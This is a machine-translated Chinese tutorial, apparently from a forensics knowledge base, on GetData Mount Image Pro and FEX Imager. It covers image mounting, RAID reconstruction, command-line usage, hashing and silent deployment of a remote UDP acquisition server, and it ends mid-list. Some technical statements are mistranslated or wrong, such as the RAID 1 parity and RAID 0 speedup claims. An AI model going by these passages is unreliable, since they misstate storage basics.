挂载以下镜像文件类型:\n访问数据.AD1 苹果DMG 框。e01, Ex01, l01, Lx01 取证文件格式.aff ISO (CD及DVD影像) 微软VHD .VHDX NUIX MFS01 ProDiscover SMART Unix/Linux DD和原始映像 VMWare Xways容器文件 支持访问Bitlocker或FileVault驱动器(必须知道密码)。\n电子取证相关特性:\n作为只读挂载或模拟磁盘写入缓存文件。 显示或隐藏删除的文件和系统文件(包括未分配的集群)。 没有Windows安全权限挂载文件。 完全的命令行支持与能力批处理。\n挂载所有常见的文件系统，包括:\nNTFS, FAT, FAT16, FAT32, HFS, APFS, EXT2/3/4; 可以与HFS和Linux EXT2/3/4的第三方文件系统驱动一起使用。 挂载物理和逻辑磁盘。与GetData servlet MIP一起使用，可以挂载远程物理或逻辑磁盘(使用UDP通过ip地址访问)，可以通过FEX Imager或FTK Imager镜像。\n下载 官方下载：https://getdataforensics.com/product/mount-image-pro/download/\n官网有很多商业化工具：GetData Mount Image Pro\n安装： GetData Mount Image Pro镜像文件虚拟工具安装教程：\n1、下载Mount Image Pro软件并解压缩;\n2、双击MIP-Setup.exe运行安装包进入安装向导;\n3、默认中文，然后点击“OK”;\n4、默认位置C:\\Program Files\\Mount Image Pro;\n5、你也可以点击浏览更改安装位置并点击“下一步”;\n6、最后点击“安装”即可安装完成。\n操作说明： 官方在产品页面有操作手册\nhttps://getdataforensics.com/product/mount-image-pro/\nv7 版的操作手册下载：\n[http://download.getdata.com/support/fex/documents/Mount%20Image%20Pro%20v7%20User%20Guide.en.pdf](http://download.getdata.com/support/fex/documents/Mount Image Pro v7 User Guide.en.pdf)\n从操作手册中可以了解到，其正常流程\n挂载类型-汇总 Mount Image Pro提供不同的挂载方式：\n硬盘方式 文件系统方式 挂载 磁盘 文件系统 应用现有的Windows安全设置 y n 26取证图像限制(可用驱动器号) y n 使用第三方工具访问整个物理驱动器 y n 磁盘显示在“Windows磁盘管理”中(*带有PNP选项) y n 显示被删除的文件 n y 以文件的形式显示未分配的集群 n y 显示Windows系统文件(MFT, FAT, VBR等) n y 快速开始 在开始前 写保护物理设备:\n计算机取证的一个公认原则是，只要有可能源数据可被分析那么调查人员就不得随意修改调查取证内容。如果物理介质，如硬盘驱动器，USB驱动器，相机卡等是一个潜在的证据来源，建议当媒体连接到取证工作站它是这样做的使用写块设备。参见附录2 -写阻塞了解更多信息\n信息。\n病毒和恶意软件\n调查员应该意识到在法医工作站安装第三方数据的固有风险。任何时候都应该使用适当的病毒和恶意软件保护。\n开始挂载 通过图形界面挂载取证镜像：\n安装Mount Image Pro\n激活产品\n挂载镜像：\n选择File \u003e Mount Image File 选择需要挂载的镜像 在工具栏中的按钮，点击Mount \u003e Add Image导航栏将会打开一个对话框选择所需的镜像。该镜像将会被添加到已选择磁盘窗口。选择完毕，点击mount挂载。 在mount（挂载）窗口，选择作为磁盘挂载或者作为文件系统挂载\n然后，映像将被挂载到Windows文件系统上，并可以通过Windows资源管理器访问\n挂载dd磁盘镜像 可以使用GUI或命令行接口正常挂载单个RAW或DD取证图像。\n通常使用GUI或命令行界面可以挂载以扩展名.001、.002、.003等结尾的分段RAW或DD取证映像。\n使用描述符文件挂载分段的DD映像\n如果图像段没有.001，.002，.003等扩展，请遵循以下说明:\n创建描述符文件\n描述符文件是一个文本文件，它包含组成完整图像的所有原始取证图像的列表描述符文件的文件扩展名应该总是’.RAW’，即使它是一个文本文件。文本中的file是组成整个图像的各个文件的文件名的有序列表。\n如何创建描述符文件\n描述符文件是一种纯文本文件，它只列出取证图像的名称。空行和开头/末尾允许空格，以#开头的行作为注释行被忽略。任何回车的组合允许换行作为新的行分隔符。\n描述符文件中的相对路径首先从当前目录解析，然后从描述符文件解析的位置。\n如果所描述的取证图像的大小不是512的倍数，则该文件的容量向下舍入为512的倍数，未使用超过面积。例如，如果一个文件是5200字节，它将被视为5120字节的文件:\n描述符文件的示例:\n#这是一个注释行\nimage01.dat\nimage02.dat\nimage03.dat\n该文件应保存为\" description-file.raw\"。该文件可以保存在驱动器上的任何位置。确保它包含到图像段位置的有效路径。然后运行Mount Image Pro并选择描述符文件作为要挂载的文件。\n挂载RAID Mount Image Pro支持分析以下类型的RAID:\nJBOD\nJBOD(仅仅是一堆磁盘)是一个术语，用来描述将奇数大小的驱动器分组为一个更大的有用驱动器。例如，JBOD可以将3gb、15gb、5.5 GB和12gb驱动器组合成35.5 GB的逻辑驱动器通常比单独驱动更有用。\nRAID 0\nRAID 0(也称为Stripe或Striping)它代表了所有RAID级别中最高的存储性能。实现RAID 0至少需要两块以上硬盘，它将两块以上的硬盘合并成一块，数据同时分散在每块硬盘中。由于带宽加倍，读/写速度也加倍。这种数据上的并行操作可以充分利用总线的带宽，显著提高磁盘整体存取性能，但同时忽略了数据的可靠性，其中的任何一个硬盘失效或故障则影响到所有的数据。因此，RAID 0不能应用于数据安全性要求高的场合。下图所示数据分散在每个硬盘当中，三块硬盘的并行操作使得同一时间内磁盘读/写的速度提升4倍。\nRAID 1\nRAID 1是一个带有奇偶校验的镜像集。通常，它由两个物理驱动器组成，其中一个是其他。只要至少有一个驱动器在工作，RAID阵列就会继续运行。使用RAID 1为每个磁盘单独的控制器有时被称为双工。RAID1是将一个两块硬盘所构成RAID磁盘阵列，其容量仅等于一块硬盘的容量，因为另一块只是当作数据“镜像”。RAID 1磁盘阵列显然是最可靠的一种阵列，因为它总是保持一份完整的数据备份。它的性能自然没有RAID 0磁盘阵列那样好，但其数据读取确实较单一硬盘来的快，因为数据会从两块硬盘中较快的一块中读出。RAID 1磁盘阵列的写入速度通常较慢，因为数据得分别写入两块硬盘中并做比较。RAID 1磁盘阵列一般支持“热交换”，就是说阵列中硬盘的移除或替换可以在系统运行时进行，无须中断退出系统。RAID 1磁盘阵列是十分安全的，不过也是较贵一种RAID磁盘阵列解决方案，因为两块硬盘仅能提供一块硬盘的容量。RAID 1磁盘阵列主要用在数据安全性很高，而且要求能够快速恢复被破坏的数据的场合。\nRAID 5\nRAID5和RAID4一样，数据以块为单位分布到各个硬盘上。RAID 5不对数据进行备份，而是把数据和与其相对应的奇偶校验信息存储到组成RAID5的各个磁盘上，并且奇偶校验信息和相对应的数据分别存储于不同的磁盘上。当RAID5的一个磁盘数据损坏后，利用剩下的数据和相应的奇偶校验信息去恢复被损坏的数据。\n准备工作 在处理RAID驱动器时，应在取证获取阶段小心记录尽可能多的内容尽可能多的RAID配置信息。\nMount Image Pro中的RAID设置将通过以下知识来帮助成功:\n是硬件RAID还是软件RAID?(硬件RAID通常有单独的RAID控制卡); 什么RAID格式，JBOD, RAID 0, 1, 5, other?(raid中的驱动器大小和能力?此信息可从系统管理员或安装文档中获得)。 RAID条大小是多少?(该信息可以从RAID控制器确定) 有多少物理磁盘组成RAID? RAID中物理磁盘的顺序是什么?(注意或拍摄RAID控制器端口号可以帮助确定驱动器顺序)。 RAID是否完整且正常?有没有丢失的硬盘? 挂载RAID 一个RAID可以构建和添加到Mount Image Pro使用:\n\\1. 物理磁盘(注意:使用物理磁盘时，建议使用硬件写阻塞设备保持法医完整性);\n\\2. 法医Forensic-images;或者,\n3.物理磁盘和法医取证图像的组合。\n在case中添加RAID。\n\\1. 单击此按钮可将设备添加到当前案例。\n\\2. 在设备选择窗口中，单击 按钮。这开启了突袭配置窗口。\n硬件RAID，已知配置 输入RAID配置信息:\n并按照说明添加和测试RAID:\n硬件RAID，未知配置:\n如果您不知道您的硬件RAID驱动器的参数，Mount Image Pro将尝试\n识别RAID的配置方式。要做到这一点:\nRAID种类选择“hardware”硬件 按照正确的顺序添加驱动器(或取证图像)，或者如果未知的顺序则将它们按预定的规则匹配最正确的顺序添加; 点击“查找布局”按钮来查找建议的配置。建议的配置是 在每个新增驱动器旁边的绿色勾号表示。\n重要的是:\n建议的配置是基于驱动器中可用的信息。然而，由于\n由于RAID结构的复杂性，可能会有多个配置返回此结果。一个建议应该通过将图像添加到案例中来测试配置，以确定是否可以访问单个文件和预览。\n如果“查找布局”没有返回建议的配置，或建议的配置没有导致成功的恢复;\n如果查找布局按钮没有为每个添加的驱动器返回绿色勾号，或者建议的配置不工作，尝试以下:\n\\1. 单击“Probable Solutions”选项卡查看RAID的建议配置;\n\\2. 按照建议更改“磁盘大小”、RAID选项和驱动器顺序;\n3.点击“测试布局”按钮，测试修改后的配置;\n\\4. 添加RAID盘\n软件RAID 如果是软件RAID:\n\\1. 设置RAID类型为“software”。\n\\2. 确认软件RAID 是否有效。一个有效的软件RAID将显示为绿色添加驱动器(或取证镜像)上的标记:\n一旦确定了正确的RAID布局 识别出正确的RAID布局后，单击OK将配置的RAID驱动器添加到设备选择窗口。\n选择需要添加的RAID盘，单击“OK”，将其添加到案例中。\n一旦RAID驱动器被添加，选择和预览个别文件，以确保RAID驱动器是正确的，此时应该已成功配置并可以访问RAID中的所有文件。\n挂载网络硬盘 挂载远程网络设备 Mount image Pro能够通过UDP协议挂载远程设备。挂载网络硬盘的步骤：\n在远程计算机上运行GetDataNetworkServer.exe(该文件位于挂载映像中专业安装文件夹)。出现如下画面; 服务器进入“等待”模式来连接Mount Image Pro。注意:可能需要在远程计算机上配置防火墙设置以启用remote访问GetData UDP网络服务器。 在“设备选择”窗口中，单击“网络”按钮以打开远程服务器连接设置窗口: 服务器IP地址:\n在GetData UDP的Server IP字段中输入远程计算机的IP地址网络服务器。\n端口:\n请确保端口号与GetData使用相同的端口号UDP网络服务器。\n单击“连接”按钮，可以查看远程计算机上可用的物理和逻辑设备。选择需要的设备，单击“确定”。所选设备现在应该出现在网络下部分设备选择窗口，如下图所示: 选择网络设备，单击Mount按钮。\n使用命令行挂载 windows系统环境变量 设置PATH环境变量将简化Mount Image Pro的命令行使用。设置路径变量意味着你可以在任何DOS文件夹的命令行中执行“MIP”命令，而不必从MIP安装文件夹发出命令。\n不需要特别的设置，只需要添加工具根目录 C:\\Program Files\\GetData\\Mount Image Pro v7\\ 到系统变量即可。\n命令行函数 MIP HELP 1. START 打开MIP图形界面。\n\u003e MIP HELP START Usage : MIP.exe START Starts MIP GUI如果在MIP GUI已经打开的情况下执行该命令，则返回如下信息:\nC:\\MIP START GUI Status: RUNNING\n2. STATUS STATUS命令用来显示MIP的运行状态信息。\nhelp命令:C:\\MIP help STATUS提供了以下信息:\nC:\\\u003eMIP HELP STATUS Usage : MIP.exe STATUS Print status information This command prints the following information: Driver running state Driver start type (AUTO/MANUAL) Driver start/stop permission Driver file path Driver file version Number of disk devices Service running state Service start type (AUTO/MANUAL) Service start/stop permissionC:\\MIP STATUS\nC:\\\u003eMIP STATUS Driver File : C:\\Windows\\system32\\DRIVERS\\MIPDISKPNP.v7.sys Driver Version : 0.6.0.0 Number of Disks : 0 Start Type : AUTO Start/Stop : Administrators, Power Users Driver Status : RUNNING Helper Service : RUNNING Start Type : DISABLED Start/Stop : Administrators, Power Users3. MOUNT C:\\\u003eMIP HELP MOUNT Usage : MIP.exe MOUNT imagefile Mount a disk image as a virtual drive Options : /D:# PhysicalDrive Number By default, the first available drive number above 10 is used /L:a Drive letters to use By default, the first available drive letter is used /P:# Partition number to assign drive letter By default, drive letters are assigned to all mountable partitions /S:# Disk sector size (default is 512) /A:T Access method: ReadOnly [T or RO] (default) Read/Write emulation [F or RW] /MT:# or /T:# Mount type: 1 or MD = Disk (default) 2 or FS = File System 3 or MP = Disk PNP /E File System to be mounted to an Existing File System disk (/L) /PNP or /B Use Plug-and-Play /O:a Multiple mounting options P = Mounts physical drive only S = Show System files in file system U = Show Unallocated files in file system D = Show Deleted files in file system. /W:# Time to wait for the mounting process (in seconds) /XML Format the output in XML挂载-磁盘案例：\n使用默认配置挂载E01 C:\\MIP MOUNT IMAGE1.E01 No switches used. 指定挂载磁盘并且只读挂载E01 C:\\MIP MOUNT IMAGE1.E01 /MT:MD /L:T /A:RO Switches used: /MT:MD = Mount Type is Mount Disk /L:T = Logical drive use starts at T: /A:RO = Access is Read Only挂载-文件系统案例：\n文件系统挂载-挂载L01或AD1到相同磁盘下 E:\\\u003eMIP MOUNT /L:T /T:2 \"E:\\1406JT2.L01\" E:\\\u003eMIP MOUNT /L:T /T:2 /E \"E:\\AD1-FTK-GetData4GSD-C.ad1\" Switches used: /L:T = Logical drive use starts at T: /T:2 = File System mount type /E = Mounts the second image to the existing drive CMD line output shown below: E:\\\u003eMIP MOUNT /L:T /T:2 \"E:\\1406JT2.L01\" Mounting in progress, wait... Image \"E:\\1406JT2.L01\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 11.84 GB Is HardDisk: False Is Optical: False Label is: Type is: E:\\\u003eMIP MOUNT /L:T /T:2 /E \"E:\\AD1-FTK-GetData4GSD-C.ad1\" Mounting in progress, wait... Image \"E:\\AD1-FTK-GetData4GSD-C.ad1\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 896.2 MB Is HardDisk: False Is Optical: False Label is: Type is:4. UNMOUNT取消挂载 C:\\\u003e MIP HELP UNMOUNT Usage : MIP.exe UNMOUNT /D:# or /L:a or /ALL Unmount a disk image Options : /D:# Physical drive number which can be obtained using LOOKUP command Use '*' to unmount all existing disks /L:a Partition drive letter /ALL Unmount all existing disks /F or /Q Suppress prompting and force all images to close. /W:# Time to wait for the unmounting process (in seconds) Drives cannot be dismounted while they are used by any other programs. Although you can force to close the image by answering to do so when asked or by using the /F option, you should be aware that to forcibly closing an image may lead to loss of data or unexpected behavior of the operating system.5. VIEW C:\\\u003eMIP HELP VIEW Usage : MIP.exe VIEW imagefile or /D:# or /L:a or /ALL Print disk image information Options : /D:# Physical drive number which can be obtained using LOOKUP command /L:a Partition drive letter /ALL Display information about all mounted images. (Default) /XML Format the output in XML 6. LOOKUP C:\\\u003eMIP HELP LOOKUP Usage : MIP.exe LOOKUP imagefile or /L:a Lookup mounted drive letters or forensic-image(s) Options : /D:# Physical drive number which can be obtained using LOOKUP command /L:a Partition drive letter /XML Format the output in XML Print the following information for the image or drive letter: Mounted Forensic-image Names Drive Letters and Partition Numbers List7. HIDEGUI / SHOWGUI 显示和隐藏图形界面 C:\\\u003eMIP HIDEGUI GUI Status: RUNNING C:\\\u003eMIP MOUNT IMAGE1.E01 Mounting in progress, wait... Image \"C:\\IMAGE1.E01\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 7.47 GB Drive Letter: \\\\.\\PHYSICALDRIVE4 Is HardDisk: True Is Optical: False Label is: Type is: Physical C:\\\u003e8. CLOSE 关闭图形界面\nC:\\\u003eMIP HELP CLOSE Usage : MIP.exe CLOSE Closes MIP GUI C:\\\u003eMIP UNMOUNT /ALL Closing all mounted images... The image(s) is closed. C:\\\u003eMIP CLOSE GUI Status: CLOSED9. DRIVE STATUS磁盘状态 C:\\\u003eMIP DRIVERSTATUS =============================== Fetching 64bit PNP Status... =============================== Installed Modules: 1 ServicePath: C:\\Windows\\system32\\DRIVERS\\MIPDISKPNP.v6.sys FileVersion: 6.0.7.10 ServiceStatus: Started MarkedForDeletion: False RebootRequired: False InfPath: C:\\Windows\\inf\\oem135.inf InfValues: ServiceName: MIPDISKPNP.v7 HardwareId: root\\mipdisk_storlib_bus_v6 ClassName: MIPDiskStorageLib ClassGuid: {803821A4-46BF-4D3D-9916-32FA68EC74BA} PNP DevicePresent: True =============================== Fetching 64bit FileSys Status... =============================== Installed Modules: 1 ServicePath: C:\\Windows\\system32\\DRIVERS\\MIPFS.v6.sys FileVersion: 6.0.2.21 ServiceStatus: Started MarkedForDeletion: False RebootRequired: False InfPath: C:\\Windows\\inf\\oem136.inf InfValues: ServiceName: MIPFS.v7 HardwareId: root\\mipfs_storlib_bus_v7 ClassName: MIPFSStorageLib ClassGuid: {DC7F5B75-7C53-42AE-8611-9C2B5A46530F} PNP DevicePresent: True10. 驱动安装和卸载DRIVERINSTALL/DRIVERUNISNTALL 安装需要管理员身份。\n",
    "description": "",
    "tags": null,
    "title": "GetData Mount Image Pro",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html"
  },
  {
    "content": "官网 http://www.forensicimager.com/\n基于windows程序，文件格式取证转换工具\nForensic Explorer (FEX) 是用户保存、分析和展示电子证据的软件。该软件的主要用户是执法机构、政府、军队和企业调查机构。\n主要特点 特点 获取物理，逻辑，文件夹和文件。 重新获取现有的取证图像文件。 支持使用GetData Forensics Servlet从远程设备进行获取。 使用MD5，SHA1或SHA256采集哈希值获取.E01或DD格式。 使用完整的MD5，SHA1或SHA256文件哈希获取L01格式的文件夹和文件。 创建后自动验证采集哈希。 对整个设备成像或设置开始和结束扇区位置。 将图像文件分割成没有段大小限制的自定义段。 设置设备扇区大小以获取512、2048或4096扇区大小的选项。 强制将Windows兼容文件名与Magnet Forensics产品一起使用的选项。 压缩格式 支持E01和L01格式的EnCase None，Fast，Good，Best压缩设置。包括E01和L01格式写入采集信息。\n日志 记录详细的日志文件，包括设备详细信息以及源和验证哈希信息。\nFEX imager官方使用手册（已翻译） 📎FEX Imager User Guide.en.pdf\nPublished: 14-Jul-20at 15:37:58\n运行FEX imager 写块 计算机取证的一个公认原则是，在可能的情况下，在调查中获取数据不得被研究者更改。\n如果物理介质，如硬盘驱动器，USB驱动器，相机卡等是一个潜在的证据来源，它是当存储媒体连接到取证工作站时，建议使用取证写块设备(写块工具)。写块工具通常是一个物理硬件设备，它位于目标媒体设备和调查人员工作站。它确保调查员不可能在无意中改变被检查设备的内容。它允许对目标设备的只读访问而不损害数据的完整性。市面上有各种各样的法医写阻塞装置。鼓励调查人员了解他们所选择的设备、及其功能、局限性。\n源窗口 FEX Imager是通过运行FEX Imager启动的。在程序安装文件夹中，或从已安装的桌面图标。\n当FEX Imageris运行时，就会看到Sourcewindow:\n来源指的是要获取的数据。来源可以是:\n• 物理驱动器(即物理硬盘)。\n• 一个逻辑驱动器(即一个分区，如C:\\或D:)。\n• 位于分区上的文件夹或文件。\n• 现有的法医图像(即E01或DD图像文件)。\n• 使用Forensic Explorer servlet访问的远程驱动器。\n要选择源代码，请单击“选择”按钮，并从下拉菜单中选择所需的选项:\n物理和逻辑盘 在大多数情况下，等待符合任何压倒一切的案件特定的法律要求，一个调查员将对一个实物设备进行取证镜像。对物理设备进行镜像可以访问整个媒体的内容，例如分区之间的空间。Carrier,2005年,说:“经验法则是我们认为在最低层数据采集会有证据。为大多数情况下，调查人员获得磁盘的每个扇区”。(48页)\n注意:如果物理驱动器没有显示在这个窗口，这通常是因为FEX Imager没有使用管理员身份启动，它没有足够的权限访问物理驱动器。重新启动FEX Imager，右键单击桌面图标，并选择以管理员身份运行从下拉菜单。\n设备选择窗口包含以下信息:\n标签:列出物理驱动器及其Windows设备号。编号从0开始。逻辑驱动器显示驱动器标签(如果没有标签，则使用\"{no label}\")。图像文件显示图像的路径。 Size: Size列包含物理或逻辑设备的大小，或者映像文件的大小。(注意，报告的驱动器大小通常小于驱动器标签上打印的大小。这是因为制造商在操作时以十进制字节数报告大小系统以1024块为每个KB报告大小)。 FS:磁盘上的文件系统，如FAT、NTFS、HFS、APFS。 类型:描述驱动器连接到计算机的方式。图像文件将显示图像类型(如EnCase®或RAW)。 添加远程设备 FEX Imager拥有使用UDP协议检查远程设备跨网络的能力\nhttps://en.wikipedia.org/wiki/User_Datagram_Protocol)\n要是用远程设备需要，在接收端开启UDP服务，并有必要部署GetData UDP网络服务。它可以在FEX Imagerinstallation文件夹GetDataNetworkServer.exe中找到。部署了GetData UDP网络服务器后，运行命令，显示如下界面:\n服务器IP:运行网络服务器的计算机的IP地址。重要的是:在排除故障时，使用CMD行“IPCONFIG”重复检查IP地址。命令以确保正确的机器地址。\n服务器端口:通信端口。\n服务器状态:服务器进入“等待”模式，等待来自取证资源管理器的连接。\n请注意，可能需要配置本地和远程计算机上的防火墙设置以启用远程访问GetData UDP网络服务器。\n网络服务器命令行选项\nGetData UDP网络服务器可以从CMD行部署在远程计算机上\n以下开关:\n• /Q 安静模式(没有GUI);\n• /P: XXXX 指定端口号。\n重要提示:在静默模式下部署时:\n在Windows任务中，GetData UDP网络服务器将显示为一个正在运行的进程管理。进程的名称是可执行文件的名称(即重命名为“GetData UDP”) 网络服务器”根据需要)。\nGetData UDP网络服务器只能在Windows环境下通过结束进程来终止任务管理器。 将GETDATA UDP网络服务器部署为WINDOWS服务\nGetDataNetworkServer可以作为Windows服务部署。\n要安装为服务，使用以下命令行开关:\n• GetDataNetworkServer /install /silent\n要卸载该服务，请使用以下开关:\n• GetDataNetworkServer /uninstall /silent\n如果需要非默认端口(即443以外的端口)，则必须将以下键值添加到注册表指定端口号:\nHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\GDStreamService\\UDPPort(DWORD)=443\n连接GETDATA UDP网络服务器\n要连接到GetData UDP网络服务器，运行Forensic Imager并在Sourcewindow中单击\nselect\u003eRemote:\n“服务器IP地址”: 在“服务器IP地址”中输入远程计算机的IP地址GetData UDP网络服务器字段。\n最大数据包大小: 设置通过UDP传递的最大数据包大小。在当地可靠网络设置可以更高，这可以使连接更多非常高效。如果不是本地网络，则最大数据包大小为1500推荐(如果可能，测试以确定最佳设置)。\n校验和网络包: checksum字段用于UDP报头和数据的错误检查。虽然这会增加开销，但建议应用此设置。\n端口: 端口号与GetData UDP网络使用的端口号保持一致服务器(默认为443端口)。\n连接: connect按钮激活到IP地址和端口的连接并列出远程上可用的物理和逻辑设备电脑。\n速度测试: “速度测试”页签测试指定设备的网络连接速度。在Connect选项卡中，选择所需的设备，然后更改为速度测试选项卡。单击Start启动测试。\n在Connect选项卡中选择所需的设备后，单击ok按钮连接到远程设备设备。选择的设备现在应该出现在设备选择的网络部分窗口，如下图7所示:\n选择ok即可。\n选择扇区 在特定情况下，调查人员可能需要从设备获取一系列扇区。在这个在源文件底部的扇区范围字段中输入的扇区名称、扇区起始和结束信息选择窗口。\n当源设备被选中时，源选择窗口将填充设备信息:\n获取hash 一旦一个源被选中，在源窗口的底部有两个选项:\nhash 当用户只想为设备计算哈希值时(例如，验证现有电子取证镜像文件的哈希值)。\n目的地 选择Destination按钮以获取一个电子取证镜像文件。下面将对此进行更详细的描述。\n目标窗口 如图所示，图像目标屏幕是图像文件的参数所在设置，包括类型、压缩、名称、位置等。\n镜像类型 调查人员可以选择在下列任何一个电子取证文件中创建取证镜像格式:\nDD/RAW DD/RAW格式源自UNIX命令行环境。创建一个DD/RAW映像从输入源读取数据块并直接写入图像文件。简单的DD图像可以将图像数据与源数据进行比较，但格式缺乏一些在更现代的格式中发现的功能，包括错误纠正和压缩。\nENCASE®.E01 EnCase®E01证据文件格式由Guidance Software Inc.创建。它被广泛接受法医社区作为镜像文件的标准。更多资料请浏览www.guidancesoftware.com。EnCase®E01的结构。E01格式允许大小写和验证存储在镜像文件中的信息(CRC和MD5)。EnCase®文件格式的结构\n如下所示:\nCRC 循环冗余校验（Cyclic Redundancy Check， CRC）是一种根据网络数据包或计算机文件等数据产生简短固定位数校验码的一种信道编码技术，主要用来检测或校验数据传输或者保存后可能出现的错误。\n文件名和文件夹 filename和Folderfields为映像文件设置目标路径和文件名。输出文件“名称”是将被写入调查员法医工作站的电子取证镜像文件的名称。单击文件夹图标以浏览目标文件夹。\n分割大小 Segment Size设置创建的取证镜像文件的段大小。设置图像段大小为主要用于法医图像文件以后将存储在固定长度的媒体，如CD或DVD。E01image格式，FEX Imager使用EnCase®v6标准，不限于2GB段的大小。然而，如果调查人员计划使用更大的文件段，他们应该考虑处理图像文件的系统的限制(RAM等)。\n镜像hash 为镜像数据选择并计算一个或多个哈希值:MD5、SHA1、SHA256。哈希值为一种用于识别、验证和验证文件数据的数学计算。一个在获取设备期间，FEX imager计算的哈希值(“获取哈希”)使能调查员，通过重新计算哈希以后(“验证哈希”)，以确认真实性图像文件，即文件没有改变。对所获取图像的任何改变都会导致对的散列值。\n在采集过程中计算哈希值需要CPU时间，并且会增加计算持续时间。然而，根据公认的最佳法医实践，我们建议，在获取具有潜在证据价值的数据时，总是包含一个获取哈希。这也是建议调查人员在调查过程中定期重新计算验证散列以确认镜像的真实性。FEXImager有三个独立的哈希计算选项:MD5、SHA1和SHA256。研究者应该选择最适合的哈希选项:\nMD5（消息摘要算法5 ) MD5是RSA (Ron Rivest, Adi Shamir和Len)于1991年设计的一种广泛使用的密码算法Alderman)。它是一个128位的散列值，唯一标识一个文件或数据流。它已经被自二十世纪九十年代后期开始广泛应用于电脑取证。1996年，密码分析研究发现了MD5算法的一个弱点。2008年在美国计算机应急准备小组(USCERT)发布了漏洞说明VU#836068，声明MD5散列:“……应被认为密码已被破解，不适合进一步使用”。\nSHA1 1995年，联邦信息处理标准发布了SHA1哈希标准，在MD5的支持下被一些取证工具所采用。然而，在2005年2月，有人宣布在SHA1中发现了一个理论缺陷，这表明它在该领域的应用可能很短暂。(3) (4)\nsha-256 从2011年开始，SHA-256有望成为计算机取证领域新的哈希验证标准。sha-2是一组加密哈希函数(SHA-224、SHA-256、SHA-384和SHA-512)，由美国国家安全局(NSA)，并由美国国家标准协会和美国国家安全局发布技术。\n有关散列以及如何将散列值的强度应用于取证的详细信息研究者建议阅读的内容包括:“The Hash Algorithm Dilemma–Hash Value Collisions哈希算法困境-哈希值冲突”，刘易斯，2009年,法医杂志。(5)\n压缩 EnCase®。E01file格式支持在采集过程中压缩镜像文件。在采集过程中压缩法医镜像文件需要较长的时间，但文件大小调查员工作站的法医镜像会变小。达到的压缩量将取决于被成像的数据。例如，使用已经压缩的数据，如音乐或视频，很少额外的压缩将实现。DD/RAW镜像格式不支持压缩。\n创建镜像后的确认 在获取设备的过程中，获取的哈希值(MD5和/或SHA1和/或SHA256)当从源磁盘读取数据时，计算调查员选择)。一旦收购成功完成后，获取哈希将以格式在事件日志中报告:\nAcquisition[hash type] Hash : 94ED73DA0856F2BAD16C1D6CC320DBFA（采集[哈希类型]哈希）\nEnCase®。MD5获取哈希嵌入在镜像文件的头中。\n当选择“创建后验证镜像”框时，完成镜像文件FEX的写入Imager从取证工作站读取文件并重新计算散列。验证散列在事件日志中报告的格式:\nVerification[hash type] Hash:94 ed73da0856f2bad16c1d6cc320dbfa （验证(哈希类型)散列）\n验证过程完成后，将在源哈希和验证哈希之间进行比较。一个精确的源磁盘镜像到镜像文件的结果应该“匹配”:\n[hash type]hashes:Match (哈希类型)散列:匹配\n如果获取哈希和验证哈希不匹配，则表明出现了问题，而且这个设备应该被重新制作镜像。\n细节 EnCase®。E01文件，详细信息字段的值被写入镜像文件头。DD不把这些信息作为映像的一部分来存储;但是，它仍然必须被输入，以便信息可以包含在FEX Imager事件日志中。\n进程窗口 进度屏幕显示源信息(正在获取的驱动器)和目标信息(正在写入法医图像文件的位置)。进度信息，包括运行时间，显示剩余时间和传输速度。进度窗口如下图12所示:\n进度窗口的下半部分提供了关于获取过程的摘要信息，包括散列信息。\n如果选择了E01镜像格式，则采集散列存储在取证镜像中。如果验证镜像创建后，在FEX Imager目标窗口中选择了选项，进度窗口将包括:\n**采集[哈希类型]哈希:**采集数据的哈希值，存储在E01中。\n**验证[哈希类型]哈希:**法医镜像文件中的数据的哈希值。\n注意，如果选择了DD镜像格式，那么散列值就不会存储在DD镜像文件中。\n日志文件 每次获取的事件日志都会自动保存到与镜像文件/s相同的文件夹中。\n错误的扇区和错误报告 由于整个驱动器的问题或问题，在映像处理过程中可能会出现磁盘错误孤立于特定扇区。如果一个坏扇区被识别，FEXImager会为不能被识别的数据写0读取并记录事件日志中发现的坏扇区的位置。\nFEX相关课程 Level One\nForensic Explorer Overview and Introduction\n• Installation and wworkstation configuration\n• Case management\n• Dongle activation and maintenance\n• Advanced WiBu key and network configuration\nForensic Acquisition\n• Write blocking v Write protection\n• Network examinations and analysis\n• GetData Forensic Imager\nCreating a Digital Case\n• Adding and removing evidence within FEX • Assessment and preview of evidence\n• Creating, converting previews and saving a case\n• Creating and managing investigators profiles\n• Understanding the evidence processor\nLevel Two\nForensic Explorer Interface\n• Module data interpretation\n• Customizing layouts\n• Process logging and prioritization\n• Date and time verification\n• Digital forensics date and time analysis\n• FAT, NTFS, HFS, HFS+, APFS, CDFS file systems\n• Handling, Bitlocker and File vault encrypted containers\n• Date and time information in the Windows registry\nCase Investigation and Analysis\n• Module structure and overviews\n• Folder tree structure\n• Categories filters\n• Data Views\n▪ File list, Gallery, Disk, Category Graph\n• File Views\n▪ Hex and text\n▪ Bookmark\n▪ Byte plot and character distribution\n▪ Display– (Native interpretation) ▪ File system record\n▪ Metadata\n▪ File extent\n▪ Property viewer (Email Module)\nData M****anagement\n• Filters\n• Data and file view internal searching Keyword and Index Searching\n• Keyword Search – Management\n▪ Text, Hex, Regular Expressions (PCRE)\n• dtSearch analysis and searching techniques\nBookmarking – Investigator’s Notes and Observations\n• Relationship between bookmarks and reports.\n• Manual and automated bookmarking\n• Modification of bookmarks\nLevel Three\nExamining Shadow Copy\n• Shadow copy identification\n• Shadow copy file carving\n• Shadow copy forensic analysis\n• Recreating historic restore points\nLive Boot / Mount Image Pro / Virtual Machine\n• Live Boot virtualization of subject evidence\n• Password bypass / recovery of user accounts\n• Deployable Live Boot for VirtualBox\nHash Analysis\n• Hash values and algorithms\n• Creating and using hash sets\nSignature Analysis and File Carving\n• File signature analysis\n• Signature/File header and footer identification\n• Recovering Deleted Partitions\nEmail Module\n• Microsoft Outlook .PST email analysis\n• Identifying and analysis of email attachments\nRegistry Module\n• Automated registry analysis\n• Deleted registry keys\nIntroduction to FEX Scripting Functionality\n• Script functionality behind the FEX Interface\n• Using automated scripts\nLevel Four\nReport Writing and Management\n• Creating manual reports\n• Creating and 